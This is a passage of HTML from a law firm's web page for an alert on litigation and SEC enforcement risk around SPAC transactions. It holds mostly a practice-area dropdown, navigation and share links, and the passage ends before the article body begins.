        value="20567"
        data-url="/en/services/litigation/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        value="15493"
        data-url="/en/services/litigation/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        class="hide_item"
        value="20429"
        data-url="/en/services/finance/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        value="15459"
        data-url="/en/services/regulatory/financial-services-regulation.html"
    >    Financial Services Regulation

</option>
    <option
        value="15754"
        data-url="/en/services/solutions-teams/fintech-payments-and-blockchain.html"
    >    Fintech, Payments &amp; Blockchain

</option>
    <option
        value="15568"
        data-url="/en/services/regulatory/international-trade/foreign-corrupt-practices-act-and-global-anti-corruption.html"
    >    Foreign Corrupt Practices Act &amp; Global Anti-Corruption

</option>
    <option
        value="1029871"
        data-url="/en/services/global-reach/francophone.html"
    >    Francophone Desk

</option>
    <option
        value="1024839"
        data-url="/en/services/sectors/energy/fusion-energy.html"
    >    Fusion Energy

</option>
    <option
        value="20165"
        data-url="/en/services/sectors/gambling-and-gaming.html"
    >    Gambling &amp; Gaming

</option>
    <option
        value="23010"
        data-url="/en/services/gdpr.html"
    >    General Data Protection Regulation (GDPR)

</option>
    <option
        value="15716"
        data-url="/en/services/global-security-services/index.html"
    >    Global Security Services

</option>
    <option
        value="15464"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/index.html"
    >    Global Sourcing &amp; Technology Transactions

</option>
    <option
        value="15468"
        data-url="/en/services/regulatory/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        class="hide_item"
        value="19786"
        data-url="/en/services/litigation/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        value="1009383"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        class="hide_item"
        value="1009436"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        value="1018105"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-labor-and-employment.html"
    >    Government Contracts Labor &amp; Employment

</option>
    <option
        value="25621"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        class="hide_item"
        value="25622"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        value="15497"
        data-url="/en/services/regulatory/government-law-and-strategies/index.html"
    >    Government Law &amp; Strategies

</option>
    <option
        value="15695"
        data-url="/en/services/sectors/health-care.html"
    >    Health Care

</option>
    <option
        value="1011869"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011870"
        data-url="/en/services/finance/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011874"
        data-url="/en/services/litigation/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        value="19778"
        data-url="/en/services/litigation/health-care-litigation.html"
    >    Health Care Litigation

</option>
    <option
        value="20309"
        data-url="/en/services/corporate-and-transactional/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        class="hide_item"
        value="22302"
        data-url="/en/services/sectors/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        value="1058396"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/human-capital-solutions.html"
    >    Human Capital Solutions

</option>
    <option
        value="1012741"
        data-url="/en/services/sectors/energy/hydrogen.html"
    >    Hydrogen

</option>
    <option
        value="15478"
        data-url="/en/services/intellectual-property/ip-audits-and-strategic-planning.html"
    >    IP Audits &amp; Strategic Planning

</option>
    <option
        value="15673"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/it-outsourcing.html"
    >    IT Outsourcing

</option>
    <option
        value="15729"
        data-url="/en/services/intellectual-property/itc-section-337.html"
    >    ITC Section 337

</option>
    <option
        value="1049018"
        data-url="/en/services/corporate-and-transactional/impact-investing.html"
    >    Impact Investing

</option>
    <option
        value="15587"
        data-url="/en/services/litigation/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20482"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20483"
        data-url="/en/services/finance/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        value="1025536"
        data-url="/en/services/regulatory/government-contracts-and-disputes/independent-monitoring-services-for-government-contractors.html"
    >    Independent Monitoring Services for Government Contractors

</option>
    <option
        value="1059656"
        data-url="/en/services/global-reach/india.html"
    >    India

</option>
    <option
        value="1048414"
        data-url="/en/inflation-reduction-act-resource-center.html"
    >    Inflation Reduction Act Resource Center

</option>
    <option
        value="15494"
        data-url="/en/services/litigation/information-law-and-electronic-discovery.html"
    >    Information Law &amp; Electronic Discovery

</option>
    <option
        value="15672"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/infrastructure-outsourcing.html"
    >    Infrastructure Outsourcing

</option>
    <option
        value="15471"
        data-url="/en/services/litigation/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20027"
        data-url="/en/services/finance/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20430"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        value="20480"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/insurance-advisory-services.html"
    >    Insurance Advisory Services

</option>
    <option
        value="15489"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/index.html"
    >    Insurance Recovery &amp; Advisory

</option>
    <option
        value="15700"
        data-url="/en/services/insurance-recovery-advisory-resource-center.html"
    >    Insurance Recovery &amp; Advisory Resource Center

</option>
    <option
        value="15472"
        data-url="/en/services/intellectual-property/index.html"
    >    Intellectual Property

</option>
    <option
        class="hide_item"
        value="15479"
        data-url="/en/services/intellectual-property/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15594"
        data-url="/en/services/litigation/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15486"
        data-url="/en/services/litigation/international-arbitration.html"
    >    International Arbitration

</option>
    <option
        value="1038847"
        data-url="/en/services/sectors/energy/international-mining.html"
    >    International Mining

</option>
    <option
        value="20411"
        data-url="/en/services/corporate-and-transactional/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        class="hide_item"
        value="22303"
        data-url="/en/services/sectors/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        value="15482"
        data-url="/en/services/regulatory/international-trade/index.html"
    >    International Trade

</option>
    <option
        value="15711"
        data-url="/en/services/regulatory/international-trade/international-trade-agreements-and-investment-treaties.html"
    >    International Trade Agreements &amp; Investment Treaties

</option>
    <option
        value="15438"
        data-url="/en/services/sectors/communications/internet.html"
    >    Internet

</option>
    <option
        class="hide_item"
        value="20381"
        data-url="/en/services/regulatory/communications/internet.html"
    >    Internet

</option>
    <option
        value="15731"
        data-url="/en/services/sectors/internet-and-interactive-entertainment.html"
    >    Internet &amp; Interactive Entertainment

</option>
    <option
        value="15730"
        data-url="/en/services/sectors/internet-and-social-media.html"
    >    Internet &amp; Social Media

</option>
    <option
        value="15510"
        data-url="/en/services/corporate-and-transactional/investment-funds.html"
    >    Investment Funds

</option>
    <option
        value="1027238"
        data-url="/en/services/global-reach/israel.html"
    >    Israel

</option>
    <option
        value="15481"
        data-url="/en/services/global-reach/japan.html"
    >    Japan

</option>
    <option
        value="24270"
        data-url="/en/services/global-reach/korea.html"
    >    Korea

</option>
    <option
        value="15452"
        data-url="/en/services/regulatory/environmental-and-natural-resources/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="15499"
        data-url="/en/services/corporate-and-transactional/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="22304"
        data-url="/en/services/sectors/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        value="15605"
        data-url="/en/services/global-reach/latin-america.html"
    >    Latin America

</option>
    <option
        value="20330"
        data-url="/en/services/corporate-and-transactional/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        class="hide_item"
        value="22305"
        data-url="/en/services/sectors/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        value="15696"
        data-url="/en/services/sectors/life-sciences.html"
    >    Life Sciences

</option>
    <option
        value="15483"
        data-url="/en/services/litigation/index.html"
    >    Litigation

</option>
    <option
        value="1016210"
        data-url="/en/services/litigation/litigation-trusts-estates-and-high-net-worth.html"
    >    Litigation – Trusts, Estates and High Net Worth

</option>
    <option
        value="15439"
        data-url="/en/services/sectors/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        class="hide_item"
        value="20382"
        data-url="/en/services/regulatory/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        value="15543"
        data-url="/en/services/sectors/media-and-entertainment.html"
    >    Media &amp; Entertainment

</option>
    <option
        value="15445"
        data-url="/en/services/corporate-and-transactional/mergers-and-acquisitions.html"
    >    Mergers &amp; Acquisitions

</option>
    <option
        value="15562"
        data-url="/en/services/global-reach/middle-east.html"
    >    Middle East 

</option>
    <option
        value="1055349"
        data-url="/en/services/regulatory/minerals-metals-and-materials-supply-chains.html"
    >    Minerals, Metals and Materials Supply Chains

</option>
    <option
        value="1026760"
        data-url="/en/services/sectors/mobility-and-transportation.html"
    >    Mobility &amp; Transportation

</option>
    <option
        value="1028723"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense/monitorships.html"
    >    Monitorships

</option>
    <option
        value="1059009"
        data-url="/en/services/regulatory/national-security-and-defense-innovation.html"
    >    National Security and Defense Innovation

</option>
    <option
        value="1025377"
        data-url="/en/services/regulatory/international-trade/national-security-supply-chains.html"
    >    National Security and Supply Chains

</option>
    <option
        value="15509"
        data-url="/en/services/regulatory/native-american-law.html"
    >    Native American Law

</option>
    <option
        value="20568"
        data-url="/en/services/regulatory/environmental-and-natural-resources/natural-resource-damages.html"
    >    Natural Resource Damages

</option>
    <option
        value="1059243"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/nydfs-cybersecurity-resource-center.html"
    >    New York State Department of Financial Services Cybersecurity Resource Center

</option>
    <option
        value="1017597"
        data-url="/en/services/non-fungible-tokens-nfts.html"
    >    Non-Fungible Tokens (NFTs)

</option>
    <option
        value="15495"
        data-url="/en/services/sectors/nonprofit-organizations.html"
    >    Nonprofit Organizations

</option>
    <option
        value="20569"
        data-url="/en/services/sectors/energy/nuclear-energy.html"
    >    Nuclear Energy

</option>
    <option
        value="15475"
        data-url="/en/services/intellectual-property/open-source.html"
    >    Open Source

</option>
    <option
        value="15476"
        data-url="/en/services/intellectual-property/patent-counseling-prosecution-and-litigation.html"
    >    Patent Counseling, Prosecution and Litigation

</option>
    <option
        value="1031640"
        data-url="/en/services/solutions-teams/pfas.html"
    >    Per- and Polyfluoroalkyl Substances (PFAS)

</option>
    <option
        value="15593"
        data-url="/en/services/regulatory/government-law-and-strategies/political-law.html"
    >    Political Law

</option>
    <option
        value="15662"
        data-url="/en/services/intellectual-property/post-grant-proceedings.html"
    >    Post-Grant Proceedings

</option>
    <option
        value="25646"
        data-url="/en/services/solutions-teams/private-client-family-office.html"
    >    Private Client &amp; Family Office

</option>
    <option
        value="15446"
        data-url="/en/services/corporate-and-transactional/private-equity.html"
    >    Private Equity

</option>
    <option
        class="hide_item"
        value="20563"
    >    Private Equity &amp; Hedge Funds

</option>
    <option
        value="20366"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/product-liability-and-food-claims.html"
    >    Product Liability &amp; Food Claims

</option>
    <option
        value="24312"
        data-url="/en/services/litigation/product-liability-mass-torts-defense.html"
    >    Product Liability &amp; Mass Torts Defense

</option>
    <option
        value="15460"
        data-url="/en/services/finance/projects.html"
    >    Projects

</option>
    <option
        class="hide_item"
        value="20550"
        data-url="/en/services/sectors/energy/projects.html"
    >    Projects

</option>
    <option
        value="15684"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/property-damage-and-business-interruption.html"
    >    Property Damage &amp; Business Interruption

</option>
    <option
        value="1022496"
        data-url="/en/services/proptech.html"
    >    Proptech

</option>
    <option
        class="hide_item"
        value="15504"
        data-url="/en/services/corporate-and-transactional/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="15746"
        data-url="/en/services/solutions-teams/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        class="hide_item"
        value="22307"
        data-url="/en/services/sectors/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="24864"
        data-url="/en/services/opportunity-zones.html"
    >    Qualified Opportunity Zones

</option>
    <option
        value="15448"
        data-url="/en/services/corporate-and-transactional/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="15502"
        data-url="/en/services/corporate-and-transactional/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="22310"
        data-url="/en/services/sectors/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        value="15498"
        data-url="/en/services/corporate-and-transactional/real-estate/index.html"
    >    Real Estate

</option>
    <option
        class="hide_item"
        value="19806"
        data-url="/en/services/sectors/real-estate/index.html"
    >    Real Estate

</option>
    <option
        value="23191"
        data-url="/en/services/sectors/real-estate-and-construction.html"
    >    Real Estate &amp; Construction

</option>
    <option
        value="20414"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="22306"
        data-url="/en/services/sectors/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="20026"
        data-url="/en/services/finance/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="20416"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        class="hide_item"
        value="22308"
        data-url="/en/services/sectors/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="1008004"
        data-url="/en/services/litigation/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008032"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/real-estate-insolvency-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008033"
        data-url="/en/services/finance/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        value="15454"
        data-url="/en/services/litigation/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="20435"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="22309"
        data-url="/en/services/sectors/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        value="15541"
        data-url="/en/services/regulatory/index.html"
    >    Regulatory

</option>
    <option
        value="1028240"
        data-url="/en/services/sectors/energy/renewable-low-carbon-fuels.html"
    >    Renewable &amp; Low Carbon Fuels

</option>
    <option
        value="25150"
        data-url="/en/services/sectors/energy/renewable-energy.html"
    >    Renewable Energy

</option>
    <option
        value="1030469"
        data-url="/en/services/solutions-teams/re-rescue-capital.html"
    >    Rescue Capital Transactions for Real Estate

</option>
    <option
        value="15548"
        data-url="/en/services/sectors/restaurant-food-and-beverage.html"
    >    Restaurant, Food &amp; Beverage

</option>
    <option
        value="15537"
        data-url="/en/services/sectors/retail-ecommerce-and-consumer-brands.html"
    >    Retail, Ecommerce &amp; Consumer Brands

</option>
    <option
        value="15719"
        data-url="/en/services/global-security-services/safety-act-liability-management.html"
    >    SAFETY Act Liability Management

</option>
    <option
        value="15440"
        data-url="/en/services/sectors/communications/satellite.html"
    >    Satellite

</option>
    <option
        class="hide_item"
        value="20383"
        data-url="/en/services/regulatory/communications/satellite.html"
    >    Satellite

</option>
    <option
        value="15492"
        data-url="/en/services/litigation/securities-litigation-and-enforcement.html"
    >    Securities Litigation &amp; Enforcement

</option>
    <option
        value="15549"
        data-url="/en/services/semiconductor.html"
    >    Semiconductor

</option>
    <option
        value="25909"
        data-url="/en/services/regulatory/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        class="hide_item"
        value="25910"
        data-url="/en/services/litigation/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        value="1036756"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/space-law.html"
    >    Space &amp; Satellite 

</option>
    <option
        value="1015964"
        data-url="/en/services/corporate-and-transactional/special-purpose-acquisition-companies-spacs.html"
    >    Special Purpose Acquisition Companies (SPACs)

</option>
    <option
        value="1026787"
        data-url="/en/services/sectors/sports.html"
    >    Sports

</option>
    <option
        value="20471"
        data-url="/en/services/regulatory/government-law-and-strategies/state-and-local-government-strategies.html"
    >    State &amp; Local Government Strategies

</option>
    <option
        value="15524"
        data-url="/en/services/corporate-and-transactional/tax/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15595"
        data-url="/en/services/litigation/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15457"
        data-url="/en/services/finance/structured-finance.html"
    >    Structured Finance

</option>
    <option
        value="15726"
        data-url="/en/services/regulatory/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        class="hide_item"
        value="23226"
        data-url="/en/services/litigation/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        value="1011910"
        data-url="/en/services/finance/sustainable-finance.html"
    >    Sustainable Finance

</option>
    <option
        value="15505"
        data-url="/en/services/corporate-and-transactional/tax/index.html"
    >    Tax

</option>
    <option
        class="hide_item"
        value="15500"
        data-url="/en/services/corporate-and-transactional/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20548"
        data-url="/en/services/corporate-and-transactional/tax/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        class="hide_item"
        value="22311"
        data-url="/en/services/sectors/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20191"
        data-url="/en/services/corporate-and-transactional/tax/tax-business-and-financial-transactions.html"
    >    Tax - Business &amp; Financial Transactions

</option>
    <option
        value="15545"
        data-url="/en/services/sectors/technology/index.html"
    >    Technology

</option>
    <option
        value="15670"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/technology-acquisition-and-licensing.html"
    >    Technology Acquisition &amp; Licensing

</option>
    <option
        value="20553"
        data-url="/en/services/corporate-and-transactional/technology-transactions.html"
    >    Technology Transactions

</option>
    <option
        value="15441"
        data-url="/en/services/sectors/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        class="hide_item"
        value="20384"
        data-url="/en/services/regulatory/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        value="24272"
        data-url="/en/services/tcpa-law.html"
    >    Telephone Consumer Protection Act (TCPA)

</option>
    <option
        value="1015661"
        data-url="/en/services/covid-19-coronavirus/testing-and-vaccination.html"
    >    Testing &amp; Vaccination

</option>
    <option
        value="15463"
        data-url="/en/services/finance/trade-and-export-credit-agency-finance.html"
    >    Trade &amp; Export Credit Agency Finance

</option>
    <option
        value="15712"
        data-url="/en/services/regulatory/international-trade/trade-remedy-proceedings.html"
    >    Trade Remedy Proceedings

</option>
    <option
        value="15473"
        data-url="/en/services/intellectual-property/trade-secrets-counseling-and-litigation.html"
    >    Trade Secrets Counseling &amp; Litigation 

</option>
    <option
        value="15477"
        data-url="/en/services/intellectual-property/trademark-counseling-prosecution-and-litigation.html"
    >    Trademark Counseling, Prosecution &amp; Litigation 

</option>
    <option
        value="15547"
        data-url="/en/services/sectors/travel-leisure-and-hospitality.html"
    >    Travel, Leisure &amp; Hospitality

</option>
    <option
        value="1051118"
        data-url="/en/services/regulatory/trump-resource-center.html"
    >    Trump 2.0

</option>
    <option
        value="15470"
        data-url="/en/services/corporate-and-transactional/trusts-estates.html"
    >    Trusts &amp; Estates

</option>
    <option
        value="1042909"
        data-url="/en/services/regulatory/international-trade/us-market-entry-and-expansion.html"
    >    U.S. Market Entry &amp; Expansion

</option>
    <option
        value="15753"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        class="hide_item"
        value="23780"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        value="25400"
        data-url="/en/services/sectors/technology/video-games.html"
    >    Video Games

</option>
    <option
        value="15507"
        data-url="/en/services/sectors/wine-beer-and-spirits-law.html"
    >    Wine, Beer &amp; Spirits Law

</option>
    <option
        value="1036961"
        data-url="/en/services/regulatory/environmental-and-natural-resources/workplace-safety.html"
    >    Workplace Safety

</option>

</select>

        </form>
    </div>

    <div class="module module--search-alpha  module--search-alpha-header  module--search-alpha--attorney">
        

<form id="module--search-alpha" name="module--search-alpha">
        <div class="module--search-alpha__item">
        <div data-alpha="A">A</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="B">B</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="C">C</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="D">D</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="E">E</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="F">F</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="G">G</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="H">H</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="I">I</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="J">J</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="K">K</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="L">L</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="M">M</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="N">N</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="O">O</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="P">P</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Q">Q</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="R">R</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="S">S</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="T">T</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="U">U</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="V">V</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="W">W</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="X">X</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Y">Y</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Z">Z</div>
    </div>



<input type="hidden" name="ln" id="ln" value="" />
</form>

    </div>
</div>
    </script>

  </div>
</div>
</div>


    </div>
</header>



    

<div class="glass-overlay-container">
    <svg width="100%" height="100%">
      <defs>
        <linearGradient id="grad1" x1="0%" y1="0%" x2="0%" y2="50%">
          <stop offset="0%" style="stop-color:rgb(255,255,255);stop-opacity:.2"></stop>
          <stop offset="100%" style="stop-color:rgb(255,255,255);stop-opacity:0"></stop>
        </linearGradient>
      </defs>
      <rect x="80%" y="0" width="100%" height="100%" transform="skewX(-30)" fill="url(#grad1)"></rect>
    </svg>
</div>

<div class="page-header  page-header--red  page-header--light  clearfix"

>

    <div class="page-header__inner page-header__inner--insights-details clearfix">
        <p class="insights-header-type">Alert</p>
        <div class="text-resize-container-h1  text-resize-container-h1--news  js-text-resize--check  clearfix" data-min-font-size="20">
            
<h1 class="js-text-resize__text  js-text-resize__text--page-title  page-header__title">
        The SPAC Explosion: Beware the Litigation and Enforcement Risk 


</h1>

        </div>
        <h2 class="insights-header__subtitle page-header__subtitle">SPACs have seen exponential growth in 2020, but SPAC sponsors, investors and targets should beware the scrutiny de-SPAC transactions are receiving from the plaintiffs&rsquo; bar and the <span style="text-decoration: underline;"><a href="https://www.sec.gov/oiea/investor-alerts-and-bulletins/what-you-need-know-about-spacs-investor-bulletin">SEC</a></span>.</h2>
    </div>
    <div class="bio-footer bio-footer--author page-header__author  clearfix">
        <div class="bio-footer__inner clearfix">
            <p>
                

        By <a  class='bio-footer__author' href="/en/lawyers/bruce-ericson.html">            Bruce A. Ericson</a>, <a  class='bio-footer__author' href="/en/lawyers/ari-berman.html">            Ari M. Berman</a>, <a  class='bio-footer__author' href="/en/lawyers/stephen-amdur.html">            Stephen B. Amdur</a>, <a  class='bio-footer__author' href="/en/lawyers/lee-brand.html">            Lee Brand</a>

            </p>
        </div>
    </div>
    <div class="pdf-glass-overlay pdf-show"></div>
</div>

<div class="content-color-content">
    <div class="content-row  content-row--utility-nav">
        <ul class="utility-nav  clearfix">



    <li class="utility-nav__item">
        <a href="/print/content/1014611/spac-litigation-enforcement-risk.pdf" target="_blank" class="icon  icon-pdf">
            <span class="utility-nav__item-text  utility-nav__item-text--center">PDF</span>
        </a>
    </li>


    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=The%20SPAC%20Explosion%3A%20Beware%20the%20Litigation%20and%20Enforcement%20Risk%20&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fspac-litigation-enforcement-risk.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fspac-litigation-enforcement-risk.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fspac-litigation-enforcement-risk.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fspac-litigation-enforcement-risk.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

        <div class="mobile-header-details">
            <p class="insights-header-type">Alert</p>
            <p>
                

        By <a  href="/en/lawyers/bruce-ericson.html">            Bruce A. Ericson</a>, <a  href="/en/lawyers/ari-berman.html">            Ari M. Berman</a>, <a  href="/en/lawyers/stephen-amdur.html">            Stephen B. Amdur</a>, <a  href="/en/lawyers/lee-brand.html">            Lee Brand</a>

            </p>
        </div>
    </div>

    

    

<div class="content-row content-row--takeaways">
<div class="takeaways  module--text--snippet  clearfix">
    
<div class="module--text  clearfix">
    <h2 class="module-title  takeaways__title">
        Takeaways
    </h2>
</div>


    <div class="takeaways__takeaways-wrapper clearfix">
        <div class="takeaways__takeaway  module--text--snippet__snippet  module--text--snippet__snippet--with-icon">
            <ul class="utility-nav  clearfix  utility-nav--takeaway">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
